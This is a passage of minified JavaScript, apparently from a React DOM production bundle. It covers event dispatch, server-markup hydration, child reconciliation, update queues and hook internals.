t.focus==="function"&&t.focus();for(t=0;t<n.length;t++)e=n[t],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}function Yi(e,n,t){var r=t.window===t?t.document:t.nodeType===9?t:t.ownerDocument;Wo||xn==null||xn!==Gr(r)||(r=xn,("selectionStart"in r)&&Lu(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),Vt&&Jt(Vt,r)||(Vt=r,r=nl(Vo,"onSelect"),0<r.length&&(n=new Pu("onSelect","select",null,n,t),e.push({event:n,listeners:r}),n.target=xn)))}function Tr(e,n){var t={};return t[e.toLowerCase()]=n.toLowerCase(),t["Webkit"+e]="webkit"+n,t["Moz"+e]="moz"+n,t}function Sl(e){if(oo[e])return oo[e];if(!An[e])return e;var n=An[e],t;for(t in n)if(n.hasOwnProperty(t)&&t in hs)return oo[e]=n[t];return e}function hn(e,n){ks.set(e,n),Mn(n,[e])}function Gi(e,n,t){var r=e.type||"unknown-event";e.currentTarget=t,Od(r,n,void 0,e),e.currentTarget=null}function Ss(e,n){n=(n&4)!==0;for(var t=0;t<e.length;t++){var r=e[t],l=r.event;r=r.listeners;e:{var o=void 0;if(n)for(var u=r.length-1;0<=u;u--){var i=r[u],a=i.instance,d=i.currentTarget;if(i=i.listener,a!==o&&l.isPropagationStopped())break e;Gi(l,i,d),o=a}else for(u=0;u<r.length;u++){if(i=r[u],a=i.instance,d=i.currentTarget,i=i.listener,a!==o&&l.isPropagationStopped())break e;Gi(l,i,d),o=a}}}if(Jr)throw e=Mo,Jr=!1,Mo=null,e}function O(e,n){var t=n[Yo];t===void 0&&(t=n[Yo]=new Set);var r=e+"__bubble";t.has(r)||(Es(n,e,2,!1),t.add(r))}function uo(e,n,t){var r=0;n&&(r|=4),Es(t,e,r,n)}function qt(e){if(!e[Rr]){e[Rr]=!0,Ta.forEach(function(t){t!=="selectionchange"&&(Op.has(t)||uo(t,!1,e),uo(t,!0,e))});var n=e.nodeType===9?e:e.ownerDocument;n===null||n[Rr]||(n[Rr]=!0,uo("selectionchange",!1,n))}}function Es(e,n,t,r){switch(os(n)){case 1:var l=Zd;break;case 4:l=Jd;break;default:l=Cu}t=l.bind(null,n,t,e),l=void 0,!Oo||n!=="touchstart"&&n!=="touchmove"&&n!=="wheel"||(l=!0),r?l!==void 0?e.addEventListener(n,t,{capture:!0,passive:l}):e.addEventListener(n,t,!0):l!==void 0?e.addEventListener(n,t,{passive:l}):e.addEventListener(n,t,!1)}function io(e,n,t,r,l){var o=r;if((n&1)===0&&(n&2)===0&&r!==null)e:for(;;){if(r===null)return;var u=r.tag;if(u===3||u===4){var i=r.stateNode.containerInfo;if(i===l||i.nodeType===8&&i.parentNode===l)break;if(u===4)for(u=r.return;u!==null;){var a=u.tag;if(a===3||a===4){if(a=u.stateNode.containerInfo,a===l||a.nodeType===8&&a.parentNode===l)return}u=u.return}for(;i!==null;){if(u=_n(i),u===null)return;if(a=u.tag,a===5||a===6){r=o=u;continue e}i=i.parentNode}}r=r.return}Ka(function(){var d=o,v=wu(t),g=[];e:{var y=ks.get(e);if(y!==void 0){var S=Pu,C=e;switch(e){case"keypress":if(Wr(t)===0)break e;case"keydown":case"keyup":S=fp;break;case"focusin":C="focus",S=lo;break;case"focusout":C="blur",S=lo;break;case"beforeblur":case"afterblur":S=lo;break;case"click":if(t.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":S=Bi;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":S=bd;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":S=mp;break;case vs:case ys:case gs:S=tp;break;case ws:S=vp;break;case"scroll":S=qd;break;case"wheel":S=gp;break;case"copy":case"cut":case"paste":S=lp;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":S=Wi}var z=(n&4)!==0,B=!z&&e==="scroll",f=z?y!==null?y+"Capture":null:y;z=[];for(var s=d,p;s!==null;){p=s;var k=p.stateNode;if(p.tag===5&&k!==null&&(p=k,f!==null&&(k=Kt(s,f),k!=null&&z.push(jt(s,k,p)))),B)break;s=s.return}0<z.length&&(y=new S(y,C,null,t,v),g.push({event:y,listeners:z}))}}if((n&7)===0){e:{if(y=e==="mouseover"||e==="pointerover",S=e==="mouseout"||e==="pointerout",y&&t!==Fo&&(C=t.relatedTarget||t.fromElement)&&(_n(C)||C[Ye]))break e;if(S||y){if(y=v.window===v?v:(y=v.ownerDocument)?y.defaultView||y.parentWindow:window,S){if(C=t.relatedTarget||t.toElement,S=d,C=C?_n(C):null,C!==null&&(B=In(C),C!==B||C.tag!==5&&C.tag!==6))C=null}else S=null,C=d;if(S!==C){if(z=Bi,k="onMouseLeave",f="onMouseEnter",s="mouse",e==="pointerout"||e==="pointerover")z=Wi,k="onPointerLeave",f="onPointerEnter",s="pointer";if(B=S==null?y:Kn(S),p=C==null?y:Kn(C),y=new z(k,s+"leave",S,t,v),y.target=B,y.relatedTarget=p,k=null,_n(v)===d&&(z=new z(f,s+"enter",C,t,v),z.target=p,z.relatedTarget=B,k=z),B=k,S&&C)n:{z=S,f=C,s=0;for(p=z;p;p=Vn(p))s++;p=0;for(k=f;k;k=Vn(k))p++;for(;0<s-p;)z=Vn(z),s--;for(;0<p-s;)f=Vn(f),p--;for(;s--;){if(z===f||f!==null&&z===f.alternate)break n;z=Vn(z),f=Vn(f)}z=null}else z=null;S!==null&&Zi(g,y,S,z,!1),C!==null&&B!==null&&Zi(g,B,C,z,!0)}}}e:{if(y=d?Kn(d):window,S=y.nodeName&&y.nodeName.toLowerCase(),S==="select"||S==="input"&&y.type==="file")var E=Pp;else if(Hi(y))if(fs)E=Tp;else{E=Np;var N=zp}else(S=y.nodeName)&&S.toLowerCase()==="input"&&(y.type==="checkbox"||y.type==="radio")&&(E=Lp);if(E&&(E=E(e,d))){cs(g,E,t,v);break e}N&&N(e,y,d),e==="focusout"&&(N=y._wrapperState)&&N.controlled&&y.type==="number"&&zo(y,"number",y.value)}switch(N=d?Kn(d):window,e){case"focusin":if(Hi(N)||N.contentEditable==="true")xn=N,Vo=d,Vt=null;break;case"focusout":Vt=Vo=xn=null;break;case"mousedown":Wo=!0;break;case"contextmenu":case"mouseup":case"dragend":Wo=!1,Yi(g,t,v);break;case"selectionchange":if(Dp)break;case"keydown":case"keyup":Yi(g,t,v)}var m;if(Nu)e:{switch(e){case"compositionstart":var _="onCompositionStart";break e;case"compositionend":_="onCompositionEnd";break e;case"compositionupdate":_="onCompositionUpdate";break e}_=void 0}else Hn?as(e,t)&&(_="onCompositionEnd"):e==="keydown"&&t.keyCode===229&&(_="onCompositionStart");if(_&&(is&&t.locale!=="ko"&&(Hn||_!=="onCompositionStart"?_==="onCompositionEnd"&&Hn&&(m=us()):(tn=v,_u=("value"in tn)?tn.value:tn.textContent,Hn=!0)),N=nl(d,_),0<N.length&&(_=new Vi(_,e,null,t,v),g.push({event:_,listeners:N}),m?_.data=m:(m=ss(t),m!==null&&(_.data=m)))),m=kp?Sp(e,t):Ep(e,t))d=nl(d,"onBeforeInput"),0<d.length&&(v=new Vi("onBeforeInput","beforeinput",null,t,v),g.push({event:v,listeners:d}),v.data=m)}Ss(g,n)})}function jt(e,n,t){return{instance:e,listener:n,currentTarget:t}}function nl(e,n){for(var t=n+"Capture",r=[];e!==null;){var l=e,o=l.stateNode;l.tag===5&&o!==null&&(l=o,o=Kt(e,t),o!=null&&r.unshift(jt(e,o,l)),o=Kt(e,n),o!=null&&r.push(jt(e,o,l))),e=e.return}return r}function Vn(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e?e:null}function Zi(e,n,t,r,l){for(var o=n._reactName,u=[];t!==null&&t!==r;){var i=t,a=i.alternate,d=i.stateNode;if(a!==null&&a===r)break;i.tag===5&&d!==null&&(i=d,l?(a=Kt(t,o),a!=null&&u.unshift(jt(t,a,i))):l||(a=Kt(t,o),a!=null&&u.push(jt(t,a,i)))),t=t.return}u.length!==0&&e.push({event:n,listeners:u})}function Ji(e){return(typeof e==="string"?e:""+e).replace(Mp,`
`).replace(Ip,"")}function Fr(e,n,t){if(n=Ji(n),Ji(e)!==n&&t)throw Error(w(425))}function tl(){}function Ao(e,n){return e==="textarea"||e==="noscript"||typeof n.children==="string"||typeof n.children==="number"||typeof n.dangerouslySetInnerHTML==="object"&&n.dangerouslySetInnerHTML!==null&&n.dangerouslySetInnerHTML.__html!=null}function Vp(e){setTimeout(function(){throw e})}function ao(e,n){var t=n,r=0;do{var l=t.nextSibling;if(e.removeChild(t),l&&l.nodeType===8)if(t=l.data,t==="/$"){if(r===0){e.removeChild(l),Gt(n);return}r--}else t!=="$"&&t!=="$?"&&t!=="$!"||r++;t=l}while(t);Gt(n)}function an(e){for(;e!=null;e=e.nextSibling){var n=e.nodeType;if(n===1||n===3)break;if(n===8){if(n=e.data,n==="$"||n==="$!"||n==="$?")break;if(n==="/$")return null}}return e}function ji(e){e=e.previousSibling;for(var n=0;e;){if(e.nodeType===8){var t=e.data;if(t==="$"||t==="$!"||t==="$?"){if(n===0)return e;n--}else t==="/$"&&n++}e=e.previousSibling}return null}function _n(e){var n=e[Be];if(n)return n;for(var t=e.parentNode;t;){if(n=t[Ye]||t[Be]){if(t=n.alternate,n.child!==null||t!==null&&t.child!==null)for(e=ji(e);e!==null;){if(t=e[Be])return t;e=ji(e)}return n}e=t,t=e.parentNode}return null}function ar(e){return e=e[Be]||e[Ye],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function Kn(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(w(33))}function El(e){return e[bt]||null}function vn(e){return{current:e}}function M(e){0>Yn||(e.current=Xo[Yn],Xo[Yn]=null,Yn--)}function D(e,n){Yn++,Xo[Yn]=e.current,e.current=n}function ot(e,n){var t=e.type.contextTypes;if(!t)return mn;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===n)return r.__reactInternalMemoizedMaskedChildContext;var l={},o;for(o in t)l[o]=n[o];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=n,e.__reactInternalMemoizedMaskedChildContext=l),l}function fe(e){return e=e.childContextTypes,e!==null&&e!==void 0}function rl(){M(ce),M(te)}function bi(e,n,t){if(te.current!==mn)throw Error(w(168));D(te,n),D(ce,t)}function Cs(e,n,t){var r=e.stateNode;if(n=n.childContextTypes,typeof r.getChildContext!=="function")return t;r=r.getChildContext();for(var l in r)if(!(l in n))throw Error(w(108,zd(e)||"Unknown",l));return $({},t,r)}function ll(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||mn,Tn=te.current,D(te,e),D(ce,ce.current),!0}function ea(e,n,t){var r=e.stateNode;if(!r)throw Error(w(169));t?(e=Cs(e,n,Tn),r.__reactInternalMemoizedMergedChildContext=e,M(ce),M(te),D(te,e)):M(ce),D(ce,t)}function _s(e){Qe===null?Qe=[e]:Qe.push(e)}function Qp(e){Cl=!0,_s(e)}function yn(){if(!so&&Qe!==null){so=!0;var e=0,n=F;try{var t=Qe;for(F=1;e<t.length;e++){var r=t[e];do r=r(!0);while(r!==null)}Qe=null,Cl=!1}catch(l){throw Qe!==null&&(Qe=Qe.slice(e+1)),Za(ku,yn),l}finally{F=n,so=!1}}return null}function En(e,n){Xn[Gn++]=ul,Xn[Gn++]=ol,ol=e,ul=n}function Ps(e,n,t){we[ke++]=He,we[ke++]=xe,we[ke++]=Rn,Rn=e;var r=He;e=xe;var l=32-Fe(r)-1;r&=~(1<<l),t+=1;var o=32-Fe(n)+l;if(30<o){var u=l-l%5;o=(r&(1<<u)-1).toString(32),r>>=u,l-=u,He=1<<32-Fe(n)+l|t<<l|r,xe=o+e}else He=1<<o|t<<l|r,xe=e}function Tu(e){e.return!==null&&(En(e,1),Ps(e,1,0))}function Ru(e){for(;e===ol;)ol=Xn[--Gn],Xn[Gn]=null,ul=Xn[--Gn],Xn[Gn]=null;for(;e===Rn;)Rn=we[--ke],we[ke]=null,xe=we[--ke],we[ke]=null,He=we[--ke],we[ke]=null}function zs(e,n){var t=Se(5,null,null,0);t.elementType="DELETED",t.stateNode=n,t.return=e,n=e.deletions,n===null?(e.deletions=[t],e.flags|=16):n.push(t)}function na(e,n){switch(e.tag){case 5:var t=e.type;return n=n.nodeType!==1||t.toLowerCase()!==n.nodeName.toLowerCase()?null:n,n!==null?(e.stateNode=n,ve=e,he=an(n.firstChild),!0):!1;case 6:return n=e.pendingProps===""||n.nodeType!==3?null:n,n!==null?(e.stateNode=n,ve=e,he=null,!0):!1;case 13:return n=n.nodeType!==8?null:n,n!==null?(t=Rn!==null?{id:He,overflow:xe}:null,e.memoizedState={dehydrated:n,treeContext:t,retryLane:1073741824},t=Se(18,null,null,0),t.stateNode=n,t.return=e,e.child=t,ve=e,he=null,!0):!1;default:return!1}}function Go(e){return(e.mode&1)!==0&&(e.flags&128)===0}function Zo(e){if(I){var n=he;if(n){var t=n;if(!na(e,n)){if(Go(e))throw Error(w(418));n=an(t.nextSibling);var r=ve;n&&na(e,n)?zs(r,t):(e.flags=e.flags&-4097|2,I=!1,ve=e)}}else{if(Go(e))throw Error(w(418));e.flags=e.flags&-4097|2,I=!1,ve=e}}}function ta(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;ve=e}function Dr(e){if(e!==ve)return!1;if(!I)return ta(e),I=!0,!1;var n;if((n=e.tag!==3)&&!(n=e.tag!==5)&&(n=e.type,n=n!=="head"&&n!=="body"&&!Ao(e.type,e.memoizedProps)),n&&(n=he)){if(Go(e))throw Ns(),Error(w(418));for(;n;)zs(e,n),n=an(n.nextSibling)}if(ta(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(w(317));e:{e=e.nextSibling;for(n=0;e;){if(e.nodeType===8){var t=e.data;if(t==="/$"){if(n===0){he=an(e.nextSibling);break e}n--}else t!=="$"&&t!=="$!"&&t!=="$?"||n++}e=e.nextSibling}he=null}}else he=ve?an(e.stateNode.nextSibling):null;return!0}function Ns(){for(var e=he;e;)e=an(e.nextSibling)}function ut(){he=ve=null,I=!1}function Fu(e){Re===null?Re=[e]:Re.push(e)}function Ct(e,n,t){if(e=t.ref,e!==null&&typeof e!=="function"&&typeof e!=="object"){if(t._owner){if(t=t._owner,t){if(t.tag!==1)throw Error(w(309));var r=t.stateNode}if(!r)throw Error(w(147,e));var l=r,o=""+e;if(n!==null&&n.ref!==null&&typeof n.ref==="function"&&n.ref._stringRef===o)return n.ref;return n=function(u){var i=l.refs;u===null?delete i[o]:i[o]=u},n._stringRef=o,n}if(typeof e!=="string")throw Error(w(284));if(!t._owner)throw Error(w(290,e))}return e}function Or(e,n){throw e=Object.prototype.toString.call(n),Error(w(31,e==="[object Object]"?"object with keys {"+Object.keys(n).join(", ")+"}":e))}function ra(e){var n=e._init;return n(e._payload)}function Ls(e){function n(f,s){if(e){var p=f.deletions;p===null?(f.deletions=[s],f.flags|=16):p.push(s)}}function t(f,s){if(!e)return null;for(;s!==null;)n(f,s),s=s.sibling;return null}function r(f,s){for(f=new Map;s!==null;)s.key!==null?f.set(s.key,s):f.set(s.index,s),s=s.sibling;return f}function l(f,s){return f=dn(f,s),f.index=0,f.sibling=null,f}function o(f,s,p){if(f.index=p,!e)return f.flags|=1048576,s;if(p=f.alternate,p!==null)return p=p.index,p<s?(f.flags|=2,s):p;return f.flags|=2,s}function u(f){return e&&f.alternate===null&&(f.flags|=2),f}function i(f,s,p,k){if(s===null||s.tag!==6)return s=yo(p,f.mode,k),s.return=f,s;return s=l(s,p),s.return=f,s}function a(f,s,p,k){var E=p.type;if(E===Qn)return v(f,s,p.props.children,k,p.key);if(s!==null&&(s.elementType===E||typeof E==="object"&&E!==null&&E.$$typeof===je&&ra(E)===s.type))return k=l(s,p.props),k.ref=Ct(f,s,p),k.return=f,k;return k=Xr(p.type,p.key,p.props,null,f.mode,k),k.ref=Ct(f,s,p),k.return=f,k}function d(f,s,p,k){if(s===null||s.tag!==4||s.stateNode.containerInfo!==p.containerInfo||s.stateNode.implementation!==p.implementation)return s=go(p,f.mode,k),s.return=f,s;return s=l(s,p.children||[]),s.return=f,s}function v(f,s,p,k,E){if(s===null||s.tag!==7)return s=Ln(p,f.mode,k,E),s.return=f,s;return s=l(s,p),s.return=f,s}function g(f,s,p){if(typeof s==="string"&&s!==""||typeof s==="number")return s=yo(""+s,f.mode,p),s.return=f,s;if(typeof s==="object"&&s!==null){switch(s.$$typeof){case Er:return p=Xr(s.type,s.key,s.props,null,f.mode,p),p.ref=Ct(f,null,s),p.return=f,p;case $n:return s=go(s,f.mode,p),s.return=f,s;case je:var k=s._init;return g(f,k(s._payload),p)}if(Nt(s)||wt(s))return s=Ln(s,f.mode,p,null),s.return=f,s;Or(f,s)}return null}function y(f,s,p,k){var E=s!==null?s.key:null;if(typeof p==="string"&&p!==""||typeof p==="number")return E!==null?null:i(f,s,""+p,k);if(typeof p==="object"&&p!==null){switch(p.$$typeof){case Er:return p.key===E?a(f,s,p,k):null;case $n:return p.key===E?d(f,s,p,k):null;case je:return E=p._init,y(f,s,E(p._payload),k)}if(Nt(p)||wt(p))return E!==null?null:v(f,s,p,k,null);Or(f,p)}return null}function S(f,s,p,k,E){if(typeof k==="string"&&k!==""||typeof k==="number")return f=f.get(p)||null,i(s,f,""+k,E);if(typeof k==="object"&&k!==null){switch(k.$$typeof){case Er:return f=f.get(k.key===null?p:k.key)||null,a(s,f,k,E);case $n:return f=f.get(k.key===null?p:k.key)||null,d(s,f,k,E);case je:var N=k._init;return S(f,s,p,N(k._payload),E)}if(Nt(k)||wt(k))return f=f.get(p)||null,v(s,f,k,E,null);Or(s,k)}return null}function C(f,s,p,k){for(var E=null,N=null,m=s,_=s=0,L=null;m!==null&&_<p.length;_++){m.index>_?(L=m,m=null):L=m.sibling;var T=y(f,m,p[_],k);if(T===null){m===null&&(m=L);break}e&&m&&T.alternate===null&&n(f,m),s=o(T,s,_),N===null?E=T:N.sibling=T,N=T,m=L}if(_===p.length)return t(f,m),I&&En(f,_),E;if(m===null){for(;_<p.length;_++)m=g(f,p[_],k),m!==null&&(s=o(m,s,_),N===null?E=m:N.sibling=m,N=m);return I&&En(f,_),E}for(m=r(f,m);_<p.length;_++)L=S(m,f,_,p[_],k),L!==null&&(e&&L.alternate!==null&&m.delete(L.key===null?_:L.key),s=o(L,s,_),N===null?E=L:N.sibling=L,N=L);return e&&m.forEach(function(re){return n(f,re)}),I&&En(f,_),E}function z(f,s,p,k){var E=wt(p);if(typeof E!=="function")throw Error(w(150));if(p=E.call(p),p==null)throw Error(w(151));for(var N=E=null,m=s,_=s=0,L=null,T=p.next();m!==null&&!T.done;_++,T=p.next()){m.index>_?(L=m,m=null):L=m.sibling;var re=y(f,m,T.value,k);if(re===null){m===null&&(m=L);break}e&&m&&re.alternate===null&&n(f,m),s=o(re,s,_),N===null?E=re:N.sibling=re,N=re,m=L}if(T.done)return t(f,m),I&&En(f,_),E;if(m===null){for(;!T.done;_++,T=p.next())T=g(f,T.value,k),T!==null&&(s=o(T,s,_),N===null?E=T:N.sibling=T,N=T);return I&&En(f,_),E}for(m=r(f,m);!T.done;_++,T=p.next())T=S(m,f,_,T.value,k),T!==null&&(e&&T.alternate!==null&&m.delete(T.key===null?_:T.key),s=o(T,s,_),N===null?E=T:N.sibling=T,N=T);return e&&m.forEach(function(gn){return n(f,gn)}),I&&En(f,_),E}function B(f,s,p,k){if(typeof p==="object"&&p!==null&&p.type===Qn&&p.key===null&&(p=p.props.children),typeof p==="object"&&p!==null){switch(p.$$typeof){case Er:e:{for(var E=p.key,N=s;N!==null;){if(N.key===E){if(E=p.type,E===Qn){if(N.tag===7){t(f,N.sibling),s=l(N,p.props.children),s.return=f,f=s;break e}}else if(N.elementType===E||typeof E==="object"&&E!==null&&E.$$typeof===je&&ra(E)===N.type){t(f,N.sibling),s=l(N,p.props),s.ref=Ct(f,N,p),s.return=f,f=s;break e}t(f,N);break}else n(f,N);N=N.sibling}p.type===Qn?(s=Ln(p.props.children,f.mode,k,p.key),s.return=f,f=s):(k=Xr(p.type,p.key,p.props,null,f.mode,k),k.ref=Ct(f,s,p),k.return=f,f=k)}return u(f);case $n:e:{for(N=p.key;s!==null;){if(s.key===N)if(s.tag===4&&s.stateNode.containerInfo===p.containerInfo&&s.stateNode.implementation===p.implementation){t(f,s.sibling),s=l(s,p.children||[]),s.return=f,f=s;break e}else{t(f,s);break}else n(f,s);s=s.sibling}s=go(p,f.mode,k),s.return=f,f=s}return u(f);case je:return N=p._init,B(f,s,N(p._payload),k)}if(Nt(p))return C(f,s,p,k);if(wt(p))return z(f,s,p,k);Or(f,p)}return typeof p==="string"&&p!==""||typeof p==="number"?(p=""+p,s!==null&&s.tag===6?(t(f,s.sibling),s=l(s,p),s.return=f,f=s):(t(f,s),s=yo(p,f.mode,k),s.return=f,f=s),u(f)):t(f,s)}return B}function Ou(){Du=Zn=al=null}function Mu(e){var n=il.current;M(il),e._currentValue=n}function Jo(e,n,t){for(;e!==null;){var r=e.alternate;if((e.childLanes&n)!==n?(e.childLanes|=n,r!==null&&(r.childLanes|=n)):r!==null&&(r.childLanes&n)!==n&&(r.childLanes|=n),e===t)break;e=e.return}}function tt(e,n){al=e,Du=Zn=null,e=e.dependencies,e!==null&&e.firstContext!==null&&((e.lanes&n)!==0&&(se=!0),e.firstContext=null)}function Ce(e){var n=e._currentValue;if(Du!==e)if(e={context:e,memoizedValue:n,next:null},Zn===null){if(al===null)throw Error(w(308));Zn=e,al.dependencies={lanes:0,firstContext:e}}else Zn=Zn.next=e;return n}function Iu(e){Pn===null?Pn=[e]:Pn.push(e)}function Rs(e,n,t,r){var l=n.interleaved;return l===null?(t.next=t,Iu(n)):(t.next=l.next,l.next=t),n.interleaved=t,Xe(e,r)}function Xe(e,n){e.lanes|=n;var t=e.alternate;t!==null&&(t.lanes|=n),t=e;for(e=e.return;e!==null;)e.childLanes|=n,t=e.alternate,t!==null&&(t.childLanes|=n),t=e,e=e.return;return t.tag===3?t.stateNode:null}function Uu(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function Fs(e,n){e=e.updateQueue,n.updateQueue===e&&(n.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function Ae(e,n){return{eventTime:e,lane:n,tag:0,payload:null,callback:null,next:null}}function sn(e,n,t){var r=e.updateQueue;if(r===null)return null;if(r=r.shared,(R&2)!==0){var l=r.pending;return l===null?n.next=n:(n.next=l.next,l.next=n),r.pending=n,Xe(e,t)}return l=r.interleaved,l===null?(n.next=n,Iu(r)):(n.next=l.next,l.next=n),r.interleaved=n,Xe(e,t)}function Qr(e,n,t){if(n=n.updateQueue,n!==null&&(n=n.shared,(t&4194240)!==0)){var r=n.lanes;r&=e.pendingLanes,t|=r,n.lanes=t,Su(e,t)}}function la(e,n){var{updateQueue:t,alternate:r}=e;if(r!==null&&(r=r.updateQueue,t===r)){var l=null,o=null;if(t=t.firstBaseUpdate,t!==null){do{var u={eventTime:t.eventTime,lane:t.lane,tag:t.tag,payload:t.payload,callback:t.callback,next:null};o===null?l=o=u:o=o.next=u,t=t.next}while(t!==null);o===null?l=o=n:o=o.next=n}else l=o=n;t={baseState:r.baseState,firstBaseUpdate:l,lastBaseUpdate:o,shared:r.shared,effects:r.effects},e.updateQueue=t;return}e=t.lastBaseUpdate,e===null?t.firstBaseUpdate=n:e.next=n,t.lastBaseUpdate=n}function sl(e,n,t,r){var l=e.updateQueue;be=!1;var{firstBaseUpdate:o,lastBaseUpdate:u}=l,i=l.shared.pending;if(i!==null){l.shared.pending=null;var a=i,d=a.next;a.next=null,u===null?o=d:u.next=d,u=a;var v=e.alternate;v!==null&&(v=v.updateQueue,i=v.lastBaseUpdate,i!==u&&(i===null?v.firstBaseUpdate=d:i.next=d,v.lastBaseUpdate=a))}if(o!==null){var g=l.baseState;u=0,v=d=a=null,i=o;do{var{lane:y,eventTime:S}=i;if((r&y)===y){v!==null&&(v=v.next={eventTime:S,lane:0,tag:i.tag,payload:i.payload,callback:i.callback,next:null});e:{var C=e,z=i;switch(y=n,S=t,z.tag){case 1:if(C=z.payload,typeof C==="function"){g=C.call(S,g,y);break e}g=C;break e;case 3:C.flags=C.flags&-65537|128;case 0:if(C=z.payload,y=typeof C==="function"?C.call(S,g,y):C,y===null||y===void 0)break e;g=$({},g,y);break e;case 2:be=!0}}i.callback!==null&&i.lane!==0&&(e.flags|=64,y=l.effects,y===null?l.effects=[i]:y.push(i))}else S={eventTime:S,lane:y,tag:i.tag,payload:i.payload,callback:i.callback,next:null},v===null?(d=v=S,a=g):v=v.next=S,u|=y;if(i=i.next,i===null)if(i=l.shared.pending,i===null)break;else y=i,i=y.next,y.next=null,l.lastBaseUpdate=y,l.shared.pending=null}while(1);if(v===null&&(a=g),l.baseState=a,l.firstBaseUpdate=d,l.lastBaseUpdate=v,n=l.shared.interleaved,n!==null){l=n;do u|=l.lane,l=l.next;while(l!==n)}else o===null&&(l.shared.lanes=0);Dn|=u,e.lanes=u,e.memoizedState=g}}function oa(e,n,t){if(e=n.effects,n.effects=null,e!==null)for(n=0;n<e.length;n++){var r=e[n],l=r.callback;if(l!==null){if(r.callback=null,r=t,typeof l!=="function")throw Error(w(191,l));l.call(r)}}}function zn(e){if(e===sr)throw Error(w(174));return e}function Bu(e,n){switch(D(nr,n),D(er,e),D(We,sr),e=n.nodeType,e){case 9:case 11:n=(n=n.documentElement)?n.namespaceURI:Lo(null,"");break;default:e=e===8?n.parentNode:n,n=e.namespaceURI||null,e=e.tagName,n=Lo(n,e)}M(We),D(We,n)}function at(){M(We),M(er),M(nr)}function Ds(e){zn(nr.current);var n=zn(We.current),t=Lo(n,e.type);n!==t&&(D(er,e),D(We,t))}function Vu(e){er.current===e&&(M(We),M(er))}function cl(e){for(var n=e;n!==null;){if(n.tag===13){var t=n.memoizedState;if(t!==null&&(t=t.dehydrated,t===null||t.data==="$?"||t.data==="$!"))return n}else if(n.tag===19&&n.memoizedProps.revealOrder!==void 0){if((n.flags&128)!==0)return n}else if(n.child!==null){n.child.return=n,n=n.child;continue}if(n===e)break;for(;n.sibling===null;){if(n.return===null||n.return===e)return null;n=n.return}n.sibling.return=n.return,n=n.sibling}return null}function Wu(){for(var e=0;e<co.length;e++)co[e]._workInProgressVersionPrimary=null;co.length=0}function b(){throw Error(w(321))}function $u(e,n){if(n===null)return!1;for(var t=0;t<n.length&&t<e.length;t++)if(!Oe(e[t],n[t]))return!1;return!0}function Qu(e,n,t,r,l,o){if(Fn=o,W=n,n.memoizedState=null,n.updateQueue=null,n.lanes=0,Hr.current=e===null||e.memoizedState===null?Xp:Gp,e=t(r,l),Wt){o=0;do{if(Wt=!1,tr=0,25<=o)throw Error(w(301));o+=1,Y=A=null,n.updateQueue=null,Hr.current=Zp,e=t(r,l)}while(Wt)}if(Hr.current=dl,n=A!==null&&A.next!==null,Fn=0,Y=A=W=null,fl=!1,n)throw Error(w(300));return e}function Hu(){var e=tr!==0;return tr=0,e}function Ue(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return Y===null?W.memoizedState=Y=e:Y=Y.next=e,Y}function _e(){if(A===null){var e=W.alternate;e=e!==null?e.memoizedState:null}else e=A.next;var n=Y===null?W.memoizedState:Y.next;if(n!==null)Y=n,A=e;else{if(e===null)throw Error(w(310));A=e,e={memoizedState:A.memoizedState,baseState:A.baseState,baseQueue:A.baseQueue,queue:A.queue,next:null},Y===null?W.memoizedState=Y=e:Y=Y.next=e}return Y}function rr(e,n){return typeof n==="function"?n(e):n}function po(e){var n=_e(),t=n.queue;if(t===null)throw Error(w(311));t.lastRenderedReducer=e;var r=A,l=r.baseQueue,o=t.pending;if(o!==null){if(l!==null){var u=l.next;l.next=o.next,o.next=u}r.baseQueue=l=o,t.pending=null}if(l!==null){o=l.next,r=r.baseState;var i=u=null,a=null,d=o;do{var v=d.lane;if((Fn&v)===v)a!==null&&(a=a.next={lane:0,action:d.action,hasEagerState:d.hasEagerState,eagerState:d.eagerState,next:null}),r=d.hasEagerState?d.eagerState:e(r,d.action);else{var g={lane:v,action:d.action,hasEagerState:d.hasEagerState,eagerState:d.eagerState,next:null};a===null?(i=a=g,u=r):a=a.next=g,W.lanes|=v,Dn|=v}d=d.next}while(d!==null&&d!==o);a===null?u=r:a.next=i,Oe(r,n.memoizedState)||(se=!0),n.memoizedState=r,n.baseState=u,n.baseQueue=a,t.lastRenderedState=r}if(e=t.interleaved,e!==null){l=e;do o=l.lane,W.lanes|=o,Dn|=o,l=l.next;while(l!==e)}else l===null&&(t.lanes=0);return[n.memoizedState,t.dispatch]}function mo(e){var n=_e(),t=n.queue;if(t===null)throw Error(w(311));t.lastRenderedReducer=e;var{dispatch:r,pending:l}=t,o=n.memoizedState;if(l!==null){t.pending=null;var u=l=l.next;do o=e(o,u.action),u=u.next;while(u!==l);Oe(o,n.memoizedState)||(se=!0),n.memoizedState=o,n.baseQueue===null&&(n.baseState=o),t.lastRenderedState=o}return[o,r]}function Os(){}function Ms(e,n){var 